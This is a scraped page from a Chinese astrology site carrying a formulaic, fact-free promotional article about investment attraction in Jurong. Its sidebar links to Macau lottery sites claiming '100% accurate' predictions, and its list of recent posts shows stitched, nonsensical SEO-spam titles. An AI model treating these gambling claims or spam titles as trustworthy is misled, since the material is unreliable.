

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.niuchaxun.com/xzpd/
body_size: 8669
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-CN" lang="zh-CN">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,Chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<meta http-equiv="Cache-Control" content="no-transform" />
	<meta http-equiv="Cache-Control" content="no-siteapp" />
	<meta name="renderer" content="webkit" />
	<title>句容招商新闻头条，城市繁荣新动力重磅来袭！ - 生肖 - 牛查询星座网</title>
	<meta name="keywords" content="星座配对,星座知识,星座运势" />
	<meta name="description" content="随着全球经济一体化的深入发展，各地的招商工作成为了推动地方经济发展的重要手段，句容，这个历史悠久的城市，近期的招商新闻头条为我们揭示了其经济蓬勃发展的新动力。句容招商工作的新动态句容市近期的招商工作取得了显著的成果，..." />
	<meta name="author" content="凤凰于飞" />
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="句容招商新闻头条，城市繁荣新动力重磅来袭！" />
	<meta property="og:description" content="随着全球经济一体化的深入发展，各地的招商工作成为了推动地方经济发展的重要手段，句容，这个历史悠久的城市，近期的招商新闻头条为我们揭示了其经济蓬勃发展的新动力。句容招商工作的新动态句容市近期的招商工作取得了显著的成果，..." />
	<meta property="og:image" content="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/3.jpg" />
	<meta property="og:url" content="https://www.niuchaxun.com/post/18274.html" />
	<meta property="og:release_date" content="2025-07-20T16:00:04" />
	<meta property="og:updated_time" content="2025-07-20T16:00:04" />
	<meta property="og:article:author" content="凤凰于飞"/>
	<meta name="generator" content="Z-BlogPHP 1.7.3" />
	<link rel="stylesheet" rev="stylesheet" href="https://www.niuchaxun.com/zb_users/theme/viewlee/style/libs/animate.css" type="text/css" media="all" />
	<link href="https://www.niuchaxun.com/zb_users/theme/viewlee/style/font-awesome-4.3.0/css/font-awesome.min.css" rel="stylesheet" />
	<link rel="icon" href="https://www.niuchaxun.com/zb_users/theme/viewlee/style/images/favicon.ico" type="image/x-icon" />
	<script src="https://www.niuchaxun.com/zb_system/script/jquery-2.2.4.min.js"></script>
	<script src="https://www.niuchaxun.com/zb_system/script/zblogphp.js"></script>
	<script src="https://www.niuchaxun.com/zb_system/script/c_html_js_add.php"></script>
	<script type="text/javascript" src="https://www.niuchaxun.com/zb_users/theme/viewlee/script/sticky-left.js"></script>
	<link href="https://www.niuchaxun.com/zb_users/theme/viewlee/style/style.css?t=2024-09-25" type="text/css" media="all" rel="stylesheet" />
	<link rel="alternate" type="application/rss+xml" href="https://www.niuchaxun.com/feed.php" title="牛查询星座网" />
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.niuchaxun.com/zb_system/xml-rpc/?rsd" />
	<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.niuchaxun.com/zb_system/xml-rpc/wlwmanifest.xml" />
		<!--[if lt IE 9]><script src="https://cdn.staticfile.org/html5shiv/3.7.0/html5shiv.js"></script><![endif]-->

<script type="application/ld+json">
{
"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
"@id": "https://www.niuchaxun.com/post/18274.html",
"title": "句容招商新闻头条，城市繁荣新动力重磅来袭！",
"pubDate": "2025-07-20T16:00:04",
"upDate": "2025-07-20T16:00:04"
}
</script></head>
<body class="gdacjeeiefachdec custom-background">
<div id="header_content">
<div id="header">
	<div class="ededeahjjhbcehcf header">
	<h1 id="logo">
		<a href="https://www.niuchaxun.com/"><img src="https://www.niuchaxun.com/zb_users/upload/2024/10/202410131728804169192212.png" title="牛查询星座网" alt="牛查询星座网" ></a> 
	</h1>
	<div id="mainnav" class="dafjcbddhebaadcf header-nav" data-type="article" data-infoid="6">
		<ul id="nav" class="dabiahabfabbggjd nav-pills">
			<li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/" title="">首页</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/sm.html" title="算命">算命</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/xz.html" title="星座">星座</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/pd.html" title="配对">配对</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/qm.html" title="起名">起名</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/ys.html" title="运势">运势</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/sx.html" title="生肖">生肖</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/xx.html" title="血型">血型</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/xs.html" title="相术">相术</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/fs.html" title="风水">风水</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/jq.html" title="解签">解签</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/jm.html" title="解梦">解梦</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/tl.html" title="塔罗">塔罗</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/cs.html" title="测试">测试</a></li><li class="dgiifjfcicahebaa navbar-item "><a href="https://www.niuchaxun.com/zt.html" title="专题">专题</a></li>		</ul>
	</div>
	<div class="accccbegiecgbgda rightnav">
		<ul><li>
					</li></ul>
	</div>
	<div class="fhdifbfggfidgfhb mini_search"><!-- Search begin -->
		<form name="search" class="cdiiedfafefiebbe searchform" method="post" action="https://www.niuchaxun.com/zb_system/cmd.php?act=search">		
			<input class="dbffcachdffffbha searchInput" type="text" name="q" size="11" placeholder="请输入搜索内容..." id="ls"/>
			<input class="efbccifffffbbaab searchBtn radius" type="submit" title="搜索" value="搜 索">
		</form><!-- Search end -->
	</div>
	<a id="mo-so" href="javascript:void(0);"><i class="cigbbaeeffaacfcd fa fa-search icon-search"></i></a>
	</div>
</div>
<div class="cejdefdgcchbcabe jumbotrons pc">
	<div class="jfihffgbdgecfbja shadow"></div>
	<img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/7.jpg" alt="句容招商新闻头条，城市繁荣新动力重磅来袭！" width="auto" height="auto"/>
</div>
<div id="wrapper" class="chacdiedahhjcjeb article">
  <div class="djbabbjbgbbaaaje fl-top">
    <div class="eaacegiafebfibca fl_mbx">
      <ul class="fbeiadbfcdaabcbh breadcrumbs place">
        <li>您现在的位置：<i class="eecadjajbiiifdfc fa fa-home"></i><a href="https://www.niuchaxun.com/">首页</a><i class="jchdcgjegadgidee fa fa-angle-right"></i><a href="https://www.niuchaxun.com/sx.html" title="查看 生肖 分类中的全部文章">生肖</a> <i class="jchdcgjegadgidee fa fa-angle-right"></i><a href="https://www.niuchaxun.com/post/18274.html" rel="bookmark" target="_blank" title="正在阅读 句容招商新闻头条，城市繁荣新动力重磅来袭！">句容招商新闻头条，城市繁荣新动力重磅来袭！</a></li>
      </ul>
    </div>
  </div>
    <div id="main">
    <div class="cbgcgdgggebagbgd visible-lg-block main-left ">
		  <div id="sidebar-left-xf">
        <section class="haecgdjfdgdaeaab sideleft-author">
          <section class="cgghdebjifaeiifc author_info">            <div class="cddeddgdacbeefcj widget_avatar" style="background-image: url(https://www.niuchaxun.com/zb_users/theme/viewlee/style/images/author-img.jpg);">
              <a href="https://www.niuchaxun.com/author-1.html" title="admin" class="cddeddgdacbeefcj widget_avatar"><img class="cddeddgdacbeefcj widget_avatar" src="https://www.niuchaxun.com/zb_users/plugin/Jz52_multiavatar/mavatar/svg/mcfPm9A,.svg" alt="admin"><i title="admin" class="cbjabicdehhcfaia author-ident author1"></i></a>
            </div>
            <h3>admin<span class="feafcecdfifijcgj admin_field">管理员</span></h3>
            <div class="egbfddajfcaebeaj author-social">
              <span class="fcjjhhefjjdagecg author-weixin"><a title="微信"><i class="fgjcfcfgdcdeigha fa fa-weixin"></i><em style="background-image:url(https://www.niuchaxun.com/zb_users/theme/viewlee/style/images/wxqrcode.jpg);"></em></a></span>
              <span class="dfdffacjecafgfej author-qq"><a href="tencent://message/?uin=填写QQ号&Site=Talklee.Com&Menu=yes" rel="nofollow" target="_blank" title="QQ联系我"><i class="hceebbcagffbdeaa fa fa-qq"></i></a></span>
            </div>
          </section>

          <section class="aeejefbcbjibeagj author_count">
            <ul>
              <li><span>文章</span><strong>31161</strong></li>
              <li><span>浏览</span><strong>13190629</strong></li>
            </ul>
          </section>        </section>		
		
<section class="diffhidibaacfdef sidebox wow fadeInDown" id="side_con">
<h3 class="cadiebgcdgbbcjbc sidebox_title">热评文章</h3>
<ul class="hcbcfjibdedcicja sidebar_content side_con"><li><a href="https://www.niuchaxun.com/post/12544.html" title="孩子阅读风采大赛，精彩瞬间，不容错过！（阅读：526次）" target="_blank"><div class="hotcom-img"><img src="https://www.niuchaxun.com/zb_users/upload/2025/01/20250126152308173787618862511.jpg" alt="孩子阅读风采大赛，精彩瞬间，不容错过！"></div><div class="hotcom-left"><div class="hot-com-title"><span class="num1">1</span>孩子阅读风采大赛，精彩瞬间，不容错过！</div><div class="hot-com-clock">评论：0 条</div></div></a></li><li><a href="https://www.niuchaxun.com/post/13056.html" title="音乐盛宴激情之夜，2017全国合唱比赛杭州盛大开幕（阅读：516次）" target="_blank"><div class="hotcom-img"><img src="https://www.niuchaxun.com/zb_users/upload/2025/01/20250130183925173823356596195.png" alt="音乐盛宴激情之夜，2017全国合唱比赛杭州盛大开幕"></div><div class="hotcom-left"><div class="hot-com-title"><span class="num2">2</span>音乐盛宴激情之夜，2017全国合唱比赛杭州盛大开幕</div><div class="hot-com-clock">评论：0 条</div></div></a></li><li><a href="https://www.niuchaxun.com/post/12800.html" title="铝窗花价格揭秘，影响因素与最新趋势速览（阅读：525次）" target="_blank"><div class="hotcom-img"><img src="https://www.niuchaxun.com/zb_users/upload/2025/01/20250128173121173805668191252.png" alt="铝窗花价格揭秘，影响因素与最新趋势速览"></div><div class="hotcom-left"><div class="hot-com-title"><span class="num3">3</span>铝窗花价格揭秘，影响因素与最新趋势速览</div><div class="hot-com-clock">评论：0 条</div></div></a></li><li><a href="https://www.niuchaxun.com/post/12288.html" title="今日足球赛事选号预测，最新精准推荐！（阅读：553次）" target="_blank"><div class="hotcom-img"><img src="https://www.niuchaxun.com/zb_users/upload/2025/01/20250124134847173769772720735.png" alt="今日足球赛事选号预测，最新精准推荐！"></div><div class="hotcom-left"><div class="hot-com-title"><span class="num4">4</span>今日足球赛事选号预测，最新精准推荐！</div><div class="hot-com-clock">评论：0 条</div></div></a></li></ul>
</section><section class="diffhidibaacfdef sidebox wow fadeInDown" id="divLinkage">
<h3 class="cadiebgcdgbbcjbc sidebox_title">友情链接</h3>
<ul class="hcbcfjibdedcicja sidebar_content divLinkage"><li class="fdcfabacfabhbdfe link-item"><a href="http://www.daqingditan.net/" target="_blank" title="2024澳门精准正版免费">2024澳门精准正版免费</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.ahlsba.com/" target="_blank" title="新澳天天彩免费资料大全查询">新澳天天彩免费资料大全查询</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.wfshengte.com/" target="_blank" title="2025年正版资料免费大全">2025年正版资料免费大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.sxztnk.com/" target="_blank" title="2025澳门精准免费大全">2025澳门精准免费大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.55farm.com/" target="_blank" title="新澳门全年免费料精准">新澳门全年免费料精准</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.shdwmjg.com/" target="_blank" title="2025精准资料免费提供最新版">2025精准资料免费提供最新版</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.bzyhj.com/" target="_blank" title="7777788888精准四肖">7777788888精准四肖</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.gongchenji.com/" target="_blank" title="2025新奥最新资料大全">2025新奥最新资料大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.hulipo.com/" target="_blank" title="2025年新澳门全年免费">2025年新澳门全年免费</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.sdhssam.com/" target="_blank" title="澳门管家婆100%精准">澳门管家婆100%精准</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.spbcjx.com/" target="_blank" title="2025年天天开好彩资料">2025年天天开好彩资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.byzlgs.com/" target="_blank" title="王中王493333WWW马头诗">王中王493333WWW马头诗</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.tnhsy.cn/" target="_blank" title="2025新澳门天天精准免费大全">2025新澳门天天精准免费大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.chzstech.com/" target="_blank" title="2025澳门特马今晚开码">2025澳门特马今晚开码</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.cxsande.com/" target="_blank" title="2025新澳门天天开奖记录">2025新澳门天天开奖记录</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.kyzldl.com/" target="_blank" title="2025年新澳门天天开好彩">2025年新澳门天天开好彩</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.xalzzx.com/" target="_blank" title="2025澳门正版免费资料">2025澳门正版免费资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.sdknxs.net/" target="_blank" title="2025全年免费资料大全">2025全年免费资料大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.13302938008.com/" target="_blank" title="2025年新澳门天天开奖免费查询">2025年新澳门天天开奖免费查询</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.tffhzp.com/" target="_blank" title="澳门一肖一码100%期期精准/98期">澳门一肖一码100%期期精准/98期</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.xqsnzp.com/" target="_blank" title="新澳好彩天天免费资料">新澳好彩天天免费资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.dzshangfeng.com/" target="_blank" title="新奥精准免费提供港澳彩">新奥精准免费提供港澳彩</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://xdyzz.com/" target="_blank" title="2025新澳正版免费资料大全">2025新澳正版免费资料大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://hnzhantu.com/post/1155.html/" target="_blank" title="新澳资料免费精准期期准">新澳资料免费精准期期准</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.cqzlux.com/" target="_blank" title="2025新澳正版今晚资料">2025新澳正版今晚资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.szjtyq.com/" target="_blank" title="澳门一码一肖一待一中四不像今天">澳门一码一肖一待一中四不像今天</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.zjgxunlijixie.com/" target="_blank" title="今晚澳门9点35分开奖全身心解答">今晚澳门9点35分开奖全身心解答</a></li></ul>
</section>		  </div>
	  </div>
    <div id="wrap">
	  		  <div id="article" class="bjadfabcfbdbbfae ">
	<div id="post">
	<div class="ibhcddfdeicfggfj title">
		<h1>句容招商新闻头条，城市繁荣新动力重磅来袭！</h1>
		<div class="bgfeeccfcdacaeed post_icon"> 
			<span class="aihicdcbaabdbjjf author-head"><img alt="" src="https://www.niuchaxun.com/zb_users/plugin/Jz52_multiavatar/mavatar/svg/HeoGF-noGyD0HAnV.svg" height="96" width="96"><a href="https://www.niuchaxun.com/author-117.html">凤凰于飞</a></span> 
			<span><i class="ehfdedabbcehaaec fa fa-calendar"></i> 2025-07-20</span> 
			<span class="bhdhjhffifbebcih postcat"><i class="dbbdadcehhjbbdbc fa fa-list-alt"></i> <a href="https://www.niuchaxun.com/sx.html" title="查看 生肖 中的全部文章" >生肖</a></span> 
			<span><i class="cdeijcejgiechbjc fa fa-eye"></i> 392 次浏览</span> 
			<span><i class="edbfffdcaebjadfc fa fa-comments-o"></i> <a href="https://www.niuchaxun.com/post/18274.html#comments">0个评论</a></span>
		</div>
	</div>
<div class="cdadfageeehhieea ads article-ad-t"></div>
	<div class="dhjbhbdbbgfcdebf post">
		<div id="listree-bodys"><p>随着全球经济一体化的深入发展，各地的招商工作成为了推动地方经济发展的重要手段，句容，这个历史悠久的城市，近期的招商新闻头条为我们揭示了其经济蓬勃发展的新动力。</p><h2>句容招商工作的新动态</h2><p>句容市近期的招商工作取得了显著的成果，一系列的政策措施和优势资源的整合，使得句容成为了投资者关注的焦点，最新的新闻头条报道，句容市正在积极引进高新技术产业、现代服务业等领域的优质项目，为城市的经济发展注入新的活力。</p><h2>招商项目的亮点</h2><p>1、高新技术产业：句容市在招商过程中，特别注重引进高新技术产业项目，包括人工智能、生物科技、新能源等领域的企业受到了重点关注，这些项目将为句容的产业升级和科技创新提供强大的支持。</p><p>2、现代服务业：除了高新技术产业，句容市还在积极引进现代服务业项目，包括电子商务、物流、旅游等领域，这些项目的引进将进一步完善句容的产业体系，提升城市的服务功能。</p><h2>句容招商的优势</h2><p>1、地理位置优势：句容地处长三角经济区，交通便利，是连接南京和其他城市的重要节点。</p><p>2、资源优势：句容拥有丰富的自然资源和文化资源，为发展旅游业提供了得天独厚的条件。</p><p>3、政策优势：句容市政府出台了一系列优惠政策，为投资者提供了良好的投资环境。</p><h2>未来的发展展望</h2><p>句容市的招商工作将继续以高新技术产业和现代服务业为重点，积极引进优质项目，推动城市的产业升级和科技创新，句容市还将加大对基础设施建设的投入，提升城市的服务功能，为投资者提供更好的投资环境。</p><p>句容市的招商新闻头条为我们展示了这座城市经济发展的新动力，通过引进高新技术产业和现代服务业项目，句容市正在积极打造现代化的产业体系，推动城市的繁荣和发展，句容市的地理位置、资源和政策优势也为投资者提供了良好的投资环境。</p><p>在未来的发展中，句容市将继续加大招商力度，积极引进更多的优质项目，推动城市的产业升级和科技创新，句容市还将加大对基础设施建设的投入，提升城市的服务功能，为投资者提供更好的投资环境。</p></div><div class="zk_article_recommendation">
        <div class="recommendation-title">你可能想看：</div>
        <div class="recommendation-list">
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/18851.html">魔爪游戏比赛赞助，电竞产业新动力重磅来袭！</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/19921.html">沧州中港新闻头条，港口繁荣助力区域发展全新动力启航</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/17303.html">宁波韶华新闻聚焦，城市新动向与发展活力重磅报道</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/20268.html">郑州先进企业名单公示，城市繁荣与活力的标杆展现</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/12573.html">丹霞镇繁荣新貌，新闻头条揭秘小镇发展风采</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/17330.html">湖北外贸繁荣新篇章，发展共融，新闻头条聚焦新局面</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/17745.html">刚果鱼市繁荣背后的挑战与机遇，新闻头条深度解析</a>
        </p>
                <p class="zk-a-t">
            <a href="https://www.niuchaxun.com/post/19077.html">舟山港繁荣新篇章，新闻头条2023展望发展之路</a>
        </p>
            </div>
</div>
<style>
    .zk_article_recommendation, .zk_article_recommendation * {
        margin: 0;
        padding: 0;box-sizing: border-box !important;list-style: none;
    }
    .zk_article_recommendation .recommendation-title {
        font-size: 18px;
        font-weight: 700;
        margin: 0;
    }
    .zk_article_recommendation .recommendation-list {
        margin: 0;
        font-size: 16px;
    }
    .zk_article_recommendation .recommendation-list .zk-a-t {
        padding: 2px 0;
        margin: 0;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        text-indent: 0;
    }
</style>	</div>
	<div class="aihdcjaedjdjcbei post-statement">
		<p>转载请注明来自<a href="https://www.niuchaxun.com/" title="牛查询星座网"><strong>牛查询星座网</strong></a>，本文标题：<a href="https://www.niuchaxun.com/post/18274.html" title="句容招商新闻头条，城市繁荣新动力重磅来袭！">《句容招商新闻头条，城市繁荣新动力重磅来袭！》</a></p>
	</div>
  	<div class="ffbjibfajceaaabd post-share">
		百度分享代码，如果开启HTTPS请参考李洋个人博客	</div>
	<div id="authorarea">
	  <div class="ededcdeafdebafbf authorinfo"> 
		  <div class="jfedagiididahecj author-avater"><img alt="" src="https://www.niuchaxun.com/zb_users/plugin/Jz52_multiavatar/mavatar/svg/HeoGF-noGyD0HAnV.svg" class="fhbcgicgfbffcjcb avatar avatar-50 photo" height="50" width="50"></div>
		  <div class="idcacdefaegefhci author-des">
			  <div class="daaaaebgdbadcjgd author-meta">
			    <span class="hbdgaeddcfcfigfh post-author-name"><a href="https://www.niuchaxun.com/author-117.html" title="由凤凰于飞发布" rel="author">凤凰于飞</a></span>
			    <span class="cdcaiffccbfddibc post-author-tatus"><a href="https://www.niuchaxun.com/author-117.html" target="_blank">60篇文章</a></span>
			    <span class="ecfcadfagjeccabc post-author-url"><a href="https://www.niuchaxun.com/" rel="nofollow" target="_blank">站点</a></span>
			    <span class="caffbeecahefdjcg post-author-weibo"><a href="" rel="nofollow" target="_blank">微博</a></span>
			  </div>
		    <div class="cfcbbdajaiddjdcj author-description"></div>
		  </div>
	  </div>
	</div>
</div>
<div id="related">
  <div class="fhciaaaeceeibdie related-title">阅读最新文章</div>
  <ul class="iciceafebbaeadbc related_img">
        <li><a href="https://www.niuchaxun.com/post/31358.html" title="详细阅读 身高超高女明星与雨花区跳马镇的最新动态揭秘" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/7.jpg" alt="身高超高女明星与雨花区跳马镇的最新动态揭秘" class="ihgfafgaebcefebb thumbnail"><h2>身高超高女明星与雨花区跳马镇的最新动态揭秘</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/31357.html" title="详细阅读 日日煮官方下载及自由之战2激活码在哪,可靠性操作方案|标准版_v1.746" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/5.jpg" alt="日日煮官方下载及自由之战2激活码在哪,可靠性操作方案|标准版_v1.746" class="ihgfafgaebcefebb thumbnail"><h2>日日煮官方下载及自由之战2激活码在哪,可靠性操作方案|标准版_v1.746</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/31356.html" title="详细阅读 降雨雷达技术与高端制表工艺融合，浪琴手表维修价格背后的技术洞察与市场观察" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/5.jpg" alt="降雨雷达技术与高端制表工艺融合，浪琴手表维修价格背后的技术洞察与市场观察" class="ihgfafgaebcefebb thumbnail"><h2>降雨雷达技术与高端制表工艺融合，浪琴手表维修价格背后的技术洞察与市场观察</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/31355.html" title="详细阅读 实时对讲头与世界名狗价格的综合论述" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/6.jpg" alt="实时对讲头与世界名狗价格的综合论述" class="ihgfafgaebcefebb thumbnail"><h2>实时对讲头与世界名狗价格的综合论述</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/31354.html" title="详细阅读 苹果passbook官方下载和辣题库一建激活码,实地考察数据分析-10DM1_v6.727" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/5.jpg" alt="苹果passbook官方下载和辣题库一建激活码,实地考察数据分析-10DM1_v6.727" class="ihgfafgaebcefebb thumbnail"><h2>苹果passbook官方下载和辣题库一建激活码,实地考察数据分析-10DM1_v6.727</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/31353.html" title="详细阅读 时尚潮流与政务动态交汇，明星同款与威宁人事变动揭秘" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/7.jpg" alt="时尚潮流与政务动态交汇，明星同款与威宁人事变动揭秘" class="ihgfafgaebcefebb thumbnail"><h2>时尚潮流与政务动态交汇，明星同款与威宁人事变动揭秘</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/31352.html" title="详细阅读 梦幻手游奇经八脉与qq游戏通用激活码,深入数据执行方案-模拟版_v9.265" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/4.jpg" alt="梦幻手游奇经八脉与qq游戏通用激活码,深入数据执行方案-模拟版_v9.265" class="ihgfafgaebcefebb thumbnail"><h2>梦幻手游奇经八脉与qq游戏通用激活码,深入数据执行方案-模拟版_v9.265</h2></a></li>
        <li><a href="https://www.niuchaxun.com/post/31351.html" title="详细阅读 时尚潮流与职业发展交汇点，热久久最新款与厦门实时招聘热议" target="_blank"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/noimg/6.jpg" alt="时尚潮流与职业发展交汇点，热久久最新款与厦门实时招聘热议" class="ihgfafgaebcefebb thumbnail"><h2>时尚潮流与职业发展交汇点，热久久最新款与厦门实时招聘热议</h2></a></li>
      </ul>
</div></div>
<div id="sidebar-right" class="bjadfabcfbdbbfae "><!--侧栏-->
	
<section class="diffhidibaacfdef sidebox wow fadeInDown" id="divPrevious">
<h3 class="cadiebgcdgbbcjbc sidebox_title">最新文章</h3>
<ul class="hcbcfjibdedcicja sidebar_content divPrevious"><li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/31358.html" title="身高超高女明星与雨花区跳马镇的最新动态揭秘">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">24</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">身高超高女明星与雨花区跳马镇的最新动态揭秘</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/31357.html" title="日日煮官方下载及自由之战2激活码在哪,可靠性操作方案|标准版_v1.746">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">24</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">日日煮官方下载及自由之战2激活码在哪,可靠性操作方案|标准版_v1.746</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/31356.html" title="降雨雷达技术与高端制表工艺融合，浪琴手表维修价格背后的技术洞察与市场观察">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">24</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">降雨雷达技术与高端制表工艺融合，浪琴手表维修价格背后的技术洞察与市场观察</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/31355.html" title="实时对讲头与世界名狗价格的综合论述">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">24</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">实时对讲头与世界名狗价格的综合论述</div>
	</a>
</li>
